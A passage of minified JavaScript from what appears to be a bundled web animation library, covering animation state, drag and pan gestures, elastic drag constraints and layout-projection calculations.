T=(c=g.prevProp,"string"==typeof(p=v)?p!==c:!!Array.isArray(p)&&!iL(p,c)),P=T||m===r&&g.isActive&&!w&&y||e>d&&y,b=!1,S=Array.isArray(v)?v:[v],A=S.reduce(n(m),{});!1===x&&(A={});let{prevResolvedValues:M={}}=g,V={...M,...A},E=e=>{P=!0,h.has(e)&&(b=!0,h.delete(e)),g.needsAnimating[e]=!0;let i=t.getValue(e);i&&(i.liveStyle=!1)};for(let t in V){let e=A[t],i=M[t];if(u.hasOwnProperty(t))continue;let s=!1;(tp(e)&&tp(i)?iL(e,i):e===i)?void 0!==e&&h.has(t)?E(t):g.protectedKeys[t]=!0:null!=e?E(t):h.add(t)}g.prevProp=v,g.prevResolvedValues=A,g.isActive&&(u={...u,...A}),s&&t.blockInitialAnimation&&(P=!1);let D=!(w&&T)||b;P&&D&&l.push(...S.map(t=>({animation:t,options:{type:m}})))}if(h.size){let e={};if("boolean"!=typeof o.initial){let i=y(t,Array.isArray(o.initial)?o.initial[0]:o.initial);i&&i.transition&&(e.transition=i.transition)}h.forEach(i=>{let s=t.getBaseTarget(i),n=t.getValue(i);n&&(n.liveStyle=!0),e[i]=s??null}),l.push({animation:e})}let m=!!l.length;return s&&(!1===o.initial||o.initial===o.animate)&&!t.manuallyAnimateOnMount&&(m=!1),s=!1,m?e(l):Promise.resolve()}return{animateChanges:r,setActive:function(e,s){if(i[e].isActive===s)return Promise.resolve();t.variantChildren?.forEach(t=>t.animationState?.setActive(e,s)),i[e].isActive=s;let n=r(e);for(let t in i)i[t].protectedKeys={};return n},setAnimateFunction:function(i){e=i(t)},getState:()=>i,reset:()=>{i=iN(),s=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();f(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){this.node.animationState.reset(),this.unmountControls?.()}}let iz=0;class iX extends iW{constructor(){super(...arguments),this.id=iz++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:i}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===i)return;let s=this.node.animationState.setActive("exit",!t);e&&!t&&s.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function iH(t,e,i,s={passive:!0}){return t.addEventListener(e,i,s),()=>t.removeEventListener(e,i)}function iK(t){return{point:{x:t.pageX,y:t.pageY}}}let iq=t=>e=>K(e)&&t(e,iK(e));function iG(t,e,i,s){return iH(t,e,iq(i),s)}function i_({top:t,left:e,right:i,bottom:s}){return{x:{min:e,max:i},y:{min:t,max:s}}}function iZ(t){return t.max-t.min}function iQ(t,e,i,s=.5){t.origin=s,t.originPoint=eH(e.min,e.max,t.origin),t.scale=iZ(i)/iZ(e),t.translate=eH(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function iJ(t,e,i,s){iQ(t.x,e.x,i.x,s?s.originX:void 0),iQ(t.y,e.y,i.y,s?s.originY:void 0)}function i0(t,e,i){t.min=i.min+e.min,t.max=t.min+iZ(e)}function i1(t,e,i){t.min=e.min-i.min,t.max=t.min+iZ(e)}function i5(t,e,i){i1(t.x,e.x,i.x),i1(t.y,e.y,i.y)}let i2=()=>({translate:0,scale:1,origin:0,originPoint:0}),i3=()=>({x:i2(),y:i2()}),i9=()=>({min:0,max:0}),i4=()=>({x:i9(),y:i9()});function i6(t){return[t("x"),t("y")]}function i7(t){return void 0===t||1===t}function i8({scale:t,scaleX:e,scaleY:i}){return!i7(t)||!i7(e)||!i7(i)}function st(t){return i8(t)||se(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function se(t){var e,i;return(e=t.x)&&"0%"!==e||(i=t.y)&&"0%"!==i}function si(t,e,i,s,n){return void 0!==n&&(t=s+n*(t-s)),s+i*(t-s)+e}function ss(t,e=0,i=1,s,n){t.min=si(t.min,e,i,s,n),t.max=si(t.max,e,i,s,n)}function sn(t,{x:e,y:i}){ss(t.x,e.translate,e.scale,e.originPoint),ss(t.y,i.translate,i.scale,i.originPoint)}function sr(t,e){t.min=t.min+e,t.max=t.max+e}function so(t,e,i,s,n=.5){let r=eH(t.min,t.max,n);ss(t,e,i,r,s)}function sa(t,e){so(t.x,e.x,e.scaleX,e.scale,e.originX),so(t.y,e.y,e.scaleY,e.scale,e.originY)}function sl(t,e){return i_(function(t,e){if(!e)return t;let i=e({x:t.left,y:t.top}),s=e({x:t.right,y:t.bottom});return{top:i.y,left:i.x,bottom:s.y,right:s.x}}(t.getBoundingClientRect(),e))}let sh=({current:t})=>t?t.ownerDocument.defaultView:null;function su(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let sd=(t,e)=>Math.abs(t-e);class sc{constructor(t,e,{transformPagePoint:i,contextWindow:s,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=sf(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(sd(t.x,e.x)**2+sd(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:s}=t,{timestamp:n}=I;this.history.push({...s,timestamp:n});let{onStart:r,onMove:o}=this.handlers;e||(r&&r(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=sp(e,this.transformPagePoint),B.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:s,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let r=sf("pointercancel"===t.type?this.lastMoveEventInfo:sp(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,r),s&&s(t,r)},!K(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=s||window;let r=sp(iK(t),this.transformPagePoint),{point:o}=r,{timestamp:a}=I;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,sf(r,this.history)),this.removeListeners=e1(iG(this.contextWindow,"pointermove",this.handlePointerMove),iG(this.contextWindow,"pointerup",this.handlePointerUp),iG(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),O(this.updatePoint)}}function sp(t,e){return e?{point:e(t.point)}:t}function sm(t,e){return{x:t.x-e.x,y:t.y-e.y}}function sf({point:t},e){return{point:t,delta:sm(t,sg(e)),offset:sm(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,s=null,n=sg(t);for(;i>=0&&(s=t[i],!(n.timestamp-s.timestamp>p(.1)));)i--;if(!s)return{x:0,y:0};let r=m(n.timestamp-s.timestamp);if(0===r)return{x:0,y:0};let o={x:(n.x-s.x)/r,y:(n.y-s.y)/r};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,.1)}}function sg(t){return t[t.length-1]}function sv(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function sy(t,e){let i=e.min-t.min,s=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,s]=[s,i]),{min:i,max:s}}function sx(t,e,i){return{min:sw(t,e),max:sw(t,i)}}function sw(t,e){return"number"==typeof t?t:t[e]||0}let sT=new WeakMap;class sP{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=i4(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:s}=this.getProps();this.panSession=new sc(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(iK(t).point)},onStart:(t,e)=>{var i;let{drag:s,dragPropagation:n,onDragStart:r}=this.getProps();if(s&&!n&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===(i=s)||"y"===i?Y[i]?null:(Y[i]=!0,()=>{Y[i]=!1}):Y.x||Y.y?null:(Y.x=Y.y=!0,()=>{Y.x=Y.y=!1}),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),i6(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tq.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let s=i.layout.layoutBox[t];s&&(e=iZ(s)*(parseFloat(e)/100))}}this.originPoint[t]=e}),r&&B.postRender(()=>r(t,e)),tv(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:s,onDirectionLock:n,onDrag:r}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(s&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),r&&r(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>i6(t=>"paused"===this.getAnimationState(t)&&this.getAxisMotionValue(t).animation?.play())},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:s,contextWindow:sh(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:s}=e;this.startAnimation(s);let{onDragEnd:n}=this.getProps();n&&B.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:s}=this.getProps();if(!i||!sb(t,s,this.currentDirection))return;let n=this.getAxisMotionValue(t),r=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(r=function(t,{min:e,max:i},s){return void 0!==e&&t<e?t=s?eH(e,t,s.min):Math.max(t,e):void 0!==i&&t>i&&(t=s?eH(i,t,s.max):Math.min(t,i)),t}(r,this.constraints[t],this.elastic[t])),n.set(r)}resolveConstraints(){let{dragConstraints:t,dragElastic:e}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):this.visualElement.projection?.layout,s=this.constraints;t&&su(t)?this.constraints||(this.constraints=this.resolveRefConstraints()):t&&i?this.constraints=function(t,{top:e,left:i,bottom:s,right:n}){return{x:sv(t.x,i,n),y:sv(t.y,e,s)}}(i.layoutBox,t):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:sx(t,"left","right"),y:sx(t,"top","bottom")}}(e),s!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&i6(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!su(e))return!1;let s=e.current;a(null!==s,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let r=function(t,e,i){let s=sl(t,i),{scroll:n}=e;return n&&(sr(s.x,n.offset.x),sr(s.y,n.offset.y)),s}(s,n.root,this.visualElement.getTransformPagePoint()),o={x:sy((t=n.layout.layoutBox).x,r.x),y:sy(t.y,r.y)};if(i){let t=i(function({x:t,y:e}){return{top:e.min,right:t.max,bottom:e.max,left:t.min}}(o));this.hasMutatedConstraints=!!t,t&&(o=i_(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:s,dragTransition:n,dragSnapToOrigin:r,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(i6(o=>{if(!sb(o,e,this.currentDirection))return;let l=a&&a[o]||{};r&&(l={min:0,max:0});let h={type:"inertia",velocity:i?t[o]:0,bounceStiffness:s?200:1e6,bounceDamping:s?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,h)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return tv(this.visualElement,t),i.start(iD(t,i,0,e,this.visualElement,!1))}stopAnimation(){i6(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){i6(t=>this.getAxisMotionValue(t).animation?.pause())}getAnimationState(t){return this.getAxisMotionValue(t).animation?.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){i6(e=>{let{drag:i}=this.getProps();if(!sb(e,i,this.currentDirection))return;let{projection:s}=this.visualElement,n=this.getAxisMotionValue(e);if(s&&s.layout){let{min:i,max:r}=s.layout.layoutBox[e];n.set(t[e]-eH(i,r,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!su(e)||!i||!this.constraints)return;this.stopAnimation();let s={x:0,y:0};i6(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();s[t]=function(t,e){let i=.5,s=iZ(t),n=iZ(e);return n>s?i=d(e.min,e.max-s,t.min):s>n&&(i=d(t.min,t.max-n,e.min)),tL(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),i6(e=>{if(!sb(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:r}=this.constraints[e];i.set(eH(n,r,s[e]))})}addListeners(){if(!this.visualElement.current)return;sT.set(this.visualElement,this);let t=iG(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();su(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,s=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),B.read(e);let n=iH(window,"resize",()=>this.scalePositionWithinConstraints()),r=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(i6(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),s(),r&&r()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:s=!1,dragConstraints:n=!1,dragElastic:r=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:s,dragConstraints:n,dragElastic:r,dragMomentum:o}}}function sb(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class sS extends iW{constructor(t){super(t),this.removeGroupControls=u,this.removeListeners=u,this.controls=new sP(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||u}unmount(){this.removeGroupControls(),this.removeListeners()}}let sA=t=>(e,i)=>{t&&B.postRender(()=>t(e,i))};class sM extends iW{constructor(){super(...arguments),this.removePointerDownListener=u}onPointerDown(t){this.session=new sc(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:sh(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:s}=this.node.getProps();return{onSessionStart:sA(t),onStart:sA(e),onMove:i,onEnd:(t,e)=>{delete this.session,s&&B.postRender(()=>s(t,e))}}}mount(){this.removePointerDownListener=iG(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var sV,sE,sD=i(11660),sC=i(71520),sk=i(45542),sR=i(18737);let sL=(0,sC.createContext)({}),sj={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function sF(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let sB={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!tG.test(t))return t;t=parseFloat(t)}let i=sF(t,e.target.x),s=sF(t,e.target.y);return`${i}% ${s}%`}},sO={};class sI extends sC.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:s}=this.props,{projection:n}=t;!function(t){for(let e in t)sO[e]=t[e],eL(e)&&(sO[e].isCSSVariable=!0)}(s$),n&&(e.group&&e.group.add(n),i&&i.register&&s&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),sj.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:s,isPresent:n}=this.props,r=i.projection;return r&&(r.isPresent=n,s||t.layoutDependency!==e||void 0===e||t.isPresent!==n?r.willUpdate():this.safeToRemove(),t.isPresent===n||(n?r.promote():r.relegate()||B.postRender(()=>{let t=r.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),$.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:s}=t;s&&(s.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(s),i&&i.deregister&&i.deregister(s))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function sU(t){let[e,i]=(0,sk.xQ)(),s=(0,sC.useContext)(sR.L);return(0,sD.jsx)(sI,{...t,layoutGroup:s,switchLayoutGroup:(0,sC.useContext)(sL),isPresent:e,safeToRemove:i})}let s$={borderRadius:{...sB,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:sB,borderTopRightRadius:sB,borderBottomLeftRadius:sB,borderBottomRightRadius:sB,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let s=t8.parse(t);if(s.length>5)return t;let n=t8.createTransformer(t),r=+("number"!=typeof s[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;s[0+r]/=o,s[1+r]/=a;let l=eH(o,a,.5);return"number"==typeof s[2+r]&&(s[2+r]/=l),"number"==typeof s[3+r]&&(s[3+r]/=l),n(s)}}},sN=(t,e)=>t.depth-e.depth;class sW{constructor(){this.children=[],this.isDirty=!1}add(t){n(this.children,t),this.isDirty=!0}remove(t){r(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(sN),this.isDirty=!1,this.children.forEach(t)}}function sY(t){let e=tg(t)?t.get():t;return tm(e)?e.toValue():e}let sz=["TopLeft","TopRight","BottomLeft","BottomRight"],sX=sz.length,sH=t=>"string"==typeof t?parseFloat(t):t,sK=t=>"number"==typeof t||tG.test(t);function sq(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let sG=sZ(0,.5,tC),s_=sZ(.5,.95,u);function sZ(t,e,i){return s=>s<t?0:s>e?1:i(d(t,e,s))}function sQ(t,e){t.min=e.min,t.max=e.max}function sJ(t,e){sQ(t.x,e.x),sQ(t.y,e.y)}function s0(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}function s1(t,e,i,s,n){return t-=e,t=s+1/i*(t-s),void 0!==n&&(t=s+1/n*(t-s)),t}function s5(t,e,[i,s,n],r,o){!function(t,e=0,i=1,s=.5,n,r=t,o=t){if(tq.test(e)&&(e=parseFloat(e),e=eH(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=eH(r.min,r.max,s);t===r&&(a-=e),t.min=s1(t.min,e,i,a,n),t.max=s1(t.max,e,i,a,n)}(t,e[i],e[s],e[n],e.scale,r,o)}let s2=["x","scaleX","originX"],s3=["y","scaleY","originY"];function s9(t,e,i,s){s5(t.x,e,s2,i?i.x:void 0,s?s.x:void 0),s5(t.y,e,s3,i?i.y:void 0,s?s.y:void 0)}function s4(t){return 0===t.translate&&1===t.scale}function s6(t){return s4(t.x)&&s4(t.y)}function s7(t,e){return t.min===e.min&&t.max===e.max}function s8(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function nt(t,e){return s8(t.x,e.x)&&s8(t.y,e.y)}function ne(t){return iZ(t.x)/iZ(t.y)}function ni(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class ns{constructor(){this.members=[]}add(t){n(this.members,t),t.scheduleRender()}remove(t){if(r(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:s}=t.options;!1===s&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}let nn={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},nr=["","X","Y","Z"],no={visibility:"hidden"},na=0;function nl(t,e,i,s){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),s&&(s[t]=0))}function nh({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:s,resetTransform:n}){return class{constructor(t={},i=e?.()){this.id=na++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,b.value&&(nn.nodes=nn.calculatedTargetDeltas=nn.calculatedProjections=0),this.nodes.forEach(nc),this.nodes.forEach(nx),this.nodes.forEach(nw),this.nodes.forEach(np),b.addProjectionMetrics&&b.addProjectionMetrics(nn)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new sW)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new c),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:s,layout:n,visualElement:r}=this.options;if(r&&!r.current&&r.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||s)&&(this.isLayoutDirty=!0),t){let i;let s=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=W.now(),s=({timestamp:n})=>{let r=n-i;r>=250&&(O(s),t(r-e))};return B.read(s,!0),()=>O(s)}(s,250),sj.hasAnimatedSinceResize&&(sj.hasAnimatedSinceResize=!1,this.nodes.forEach(ny))})}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&r&&(s||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:s})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||r.getDefaultTransition()||nM,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=r.getProps(),l=!this.targetLayout||!nt(this.targetLayout,s),h=!e&&i;if(this.options.layoutRoot||this.resumeFrom||h||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,h);let e={...C(n,"layout"),onPlay:o,onComplete:a};(r.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ny(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=s})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,O(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(nT),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let s=i.props[tx];if(window.MotionHasOptimisedAnimation(s,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(s,"transform",B,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let s=this.getTransformTemplate();this.prevTransformTemplateValue=s?s(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(nf);return}this.isUpdating||this.nodes.forEach(ng),this.isUpdating=!1,this.nodes.forEach(nv),this.nodes.forEach(nu),this.nodes.forEach(nd),this.clearAllSnapshots();let t=W.now();I.delta=tL(0,1e3/60,t-I.timestamp),I.timestamp=t,I.isProcessing=!0,U.update.process(I),U.preRender.process(I),U.render.process(I),I.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,$.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(nm),this.sharedNodes.forEach(nP)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,B.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){B.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure(),!this.snapshot||iZ(this.snapshot.measuredBox.x)||iZ(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=i4(),this.isLayoutDirty=!1,this.projectionDelta=void 